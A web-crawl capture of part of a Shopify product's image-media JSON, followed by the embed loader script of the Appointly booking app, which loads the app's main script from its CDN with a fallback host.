"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/LMA001-3_34aaf87e-c0f8-431b-b339-beb507353361.jpg?v=1768319134","width":1080},{"alt":null,"id":38301766254817,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/LeoM-Beneficiosaros-sustentabilidad.jpg?v=1768319238"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/LeoM-Beneficiosaros-sustentabilidad.jpg?v=1768319238","width":1080},{"alt":null,"id":36433401577697,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/LeoM-reviews_b1c33341-5ea4-473a-bb65-9c8a791a58aa.png?v=1768319238"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/LeoM-reviews_b1c33341-5ea4-473a-bb65-9c8a791a58aa.png?v=1768319238","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019aae75-2e66-7350-82a6-8647f66a2cf9/https-appointly-com-64/assets/appointly-embed.js
body_size: -60
content:
(async function () {
  window.appointlyAppEmbedLoaded=true;
 let addScriptTag=async ()=>{
   if(window.appointlyClient){
     return
   }
   if(!window.appointlyMainJsUrl){await new Promise(res => {setTimeout(() => {res()}, 100)})}
   if(!window.appointlyMainJsUrl){
     window.appointlyMainJsUrl=`https://s1.staq-cdn.com/appointly/api/js/main.js?sId=${encodeURIComponent(Shopify.shop)}&v=${new Date().valueOf()}&cfs=skip`;
   }
   let mainJsScriptTag = document.createElement('script');
   mainJsScriptTag.src = window.appointlyMainJsUrl;
   mainJsScriptTag.async = true;
   document.getElementsByTagName('head')[0].appendChild(mainJsScriptTag);
 }
 await addScriptTag();
 setTimeout(async ()=>{
   let isActive=false;
   try {
     isActive = window.appointlyClient || (await (await fetch(`https://s1.staq-cdn.com/api/status`)).json()).isActive
   } catch (e) {
     console.error("Error in getting script from cdn", e)
   }
   if(!isActive){
     window.appointlyMainJsUrl=  window.appointlyMainJsUrl.replace('https://s1.staq-cdn.com','https://js-server.staqlab.com')
     await addScriptTag();
   }
 },1000);
})()
